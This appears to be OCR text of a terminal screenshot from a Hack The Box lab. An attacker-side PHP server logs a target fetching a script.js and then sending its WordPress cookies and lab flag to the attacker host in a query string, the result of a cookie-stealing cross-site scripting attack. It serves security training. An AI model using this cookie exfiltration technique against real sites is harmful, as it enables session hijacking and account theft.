 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-6jw7lpzbxm]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:8080
[Tue Feb 25 06:52:26 2025] PHP 8.2.24 Development Server (http://0.0.0.0:8080) started
[Tue Feb 25 06:54:13 2025] 10.129.151.6:58710 Accepted
[Tue Feb 25 06:54:13 2025] 10.129.151.6:58710 [200]: GET /script.js
[Tue Feb 25 06:54:13 2025] 10.129.151.6:58710 Closing
[Tue Feb 25 06:54:14 2025] 10.129.151.6:58712 Accepted
[Tue Feb 25 06:54:14 2025] 10.129.151.6:58712 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-sett
ings-time-2=1740488054;%20flag=HTB{}
[Tue Feb 25 06:54:14 2025] 10.129.151.6:58712 Closing